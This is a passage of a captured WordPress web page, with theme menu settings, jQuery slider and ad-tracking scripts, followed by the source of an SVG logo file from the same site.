text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://mizumiskolc.hu/images/logos/oxygen-logo-menu.svg
body_size: 3089
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Réteg_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70.6 66.3" style="enable-background:new 0 0 70.6 66.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1CAAE1;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#1CABE3;}
</style>
<path class="st0" d="M24.4,28.6c0-0.3,0.2-0.7,0.3-1l2.3-5.5c0.1-0.3,0.3-0.6,0.4-0.9l0.9-1.7c0.1-0.2,0.3-0.5,0.5-0.8l0.7-1.2
	l3.2-4.3c0,0,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.3c0.2-0.2,0.4-0.5,0.6-0.7l0.5-0.5c0.1-0.1,0.1-0.1,0.2-0.1l1.3-1.2
	c0.2-0.2,0.5-0.4,0.7-0.6c0.5-0.4,1-0.8,1.5-1.1c0.3-0.2,0.5-0.4,0.8-0.5c0.6-0.3,1.1-0.6,1.7-0.9l2.7-1.1c0.7-0.2,1.4-0.4,2.1-0.5
	c0.4-0.1,0.7-0.1,1.1-0.2c1.2-0.1,2.5-0.1,3.7,0c0.8,0.1,1.4,0.3,2.1,0.5C53,6,53.6,6.3,54.2,6.6c1.6,0.7,2.3,1.2,3.6,2.2l1.7,1.6
	c0.2,0.2,0.5,0.4,0.6,0.7c0.2,0.3,0.4,0.5,0.6,0.7c0.9,1.2,1.8,2.6,2.4,4.1c0.1,0.3,0.3,0.6,0.4,0.9l0.3,1c0.1,0.3,0.2,0.7,0.3,1
	l0.3,1.6c0,0.2,0,0.4,0.1,0.6l0.2,3.5c0,0.8-0.1,1.6-0.1,2.4c0,0.7-0.3,2.1-0.4,2.9l-0.3,1.6c-0.2,1.3-0.7,2.8-1.2,4
	c-0.2,0.7-0.4,1.3-0.7,1.9c-0.4,1.2-1,2.4-1.6,3.6c-0.5,1.2-1.2,2.4-1.8,3.4l-1.5,2.4c-0.8,1.3-1.9,2.5-2.8,3.7
	c-0.1,0.1-0.2,0.2-0.3,0.3c-0.6,0.8-1.4,1.6-2.1,2.4c-0.5,0.5-0.9,0.9-1.3,1.3c-0.8,0.9-1.9,1.6-2.8,2.4c-0.7,0.6-2.2,1.6-3.1,2.1
	c-4.3,2.5-8.3,4.1-13.7,4.4c-2.8,0.2-5.4-0.2-8-1c-0.3-0.1-0.7-0.3-1-0.3c0.3,0.3,1.3,0.8,1.8,1c11.5,5.6,25,4,34.7-3.9
	c1-0.8,2-1.7,2.9-2.6c0.2-0.2,0.4-0.5,0.6-0.7c0.8-0.7,1.9-2.2,2.5-3c0.7-1.1,1.4-2.1,2.1-3.4c2.7-4.8,4.4-11.3,3.9-17.9
	c-0.5-6.9-3.2-13.3-6.8-17.8l-1.5-1.9c-0.1-0.1-0.2-0.2-0.3-0.3C61,10.6,59.9,9.6,59,8.9c-2-1.6-3.4-2.6-5.7-3.9
	c-1.5-0.8-2.3-1.1-4.3-1.2c-2.9-0.2-6.3,0.9-8.8,2.2c-2.2,1.1-4.8,2.7-6.6,4.4c-0.6,0.5-1.7,1.4-2.2,2c-0.3,0.4-0.7,0.6-1,1
	c-0.1,0.2-0.2,0.2-0.3,0.3l-1.3,1.5c-1.3,1.5-3.1,3.8-4.1,5.4c-1,1.5-1.1,1.8-2.1,3.4c-1.6,2.8-3.1,6.5-4,9.7
	c-0.8,3.2-1.4,6-1.3,9.6c0.1,2.6,0.7,5.4,2.1,7.5c0.9,1.3,2.1,2.3,3.7,3.1c1.4,0.6,2.7,1,4.4,1.1c3.2,0.2,6.5-1,8.7-2.2
	c1.5-0.8,2.9-1.7,4.1-2.7c0.2-0.2,0.6-0.4,0.8-0.6l1.4-1.3c0.5-0.4,0.9-0.9,1.4-1.4l1-1.1c0.6-0.6,1.1-1.2,1.6-1.8
	c0.6-0.7,1.9-2.3,2.4-3.1c1.1-1.7,2.2-3.3,3-5.2c0.4-1,0.9-1.9,1.2-2.9l0.7-2c1.3-4.1,1.7-8.9,0.5-13.1c-0.8-2.8-2.1-4.9-4.5-6.5
	c-2.8-1.8-5.7-1.4-8.7-0.2c-1.3,0.5-3.2,1.7-4.3,2.6c-0.3,0.2-0.5,0.3-0.8,0.6l-1.4,1.3c-1.1,1.2-2.3,2.3-3.2,3.6
	c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.2-0.2,0.2-0.3,0.4c-1,1.4-2.1,3.1-2.8,4.7c-0.1,0.2-0.1,0.3-0.2,0.4c-0.2,0.3-0.3,0.6-0.5,0.9
	c-0.2,0.5-1,2.7-1.3,2.8C25.9,28.7,24.6,28.7,24.4,28.6z"/>
<path class="st1" d="M4.5,49.1L4,47c-0.4-2.4-0.3-2.5-0.3-4.8c0-1.5,0.5-5.5,0.8-7c0.3-1.4,0.7-2.8,1.1-4.2c1.5-5,4.1-9.8,7-14
	c1.2-1.7,2.6-3.5,4.1-5c0.1-0.1,0.2-0.2,0.3-0.4c0.8-0.9,1.5-1.4,2.3-2.3c0.1-0.1,0.2-0.2,0.3-0.3c0.6-0.5,1.2-1,1.8-1.5
	c2.9-2.2,4.9-3.4,8.3-4.8c2.1-0.9,3.7-1.4,5.9-1.9c0.8-0.2,1.5-0.2,2.3-0.3C37.5,0.2,33.7,0,32.8,0c-4.8-0.1-10.1,1-14.2,3.1
	c-3.3,1.6-4.3,2.4-7,4.5c-0.6,0.5-1,0.9-1.5,1.4C4.4,14.2,0.6,22.2,0.1,30.6c-0.4,6.2,1.1,12.7,4.2,18C4.3,48.8,4.5,49,4.5,49.1z"/>
</svg>
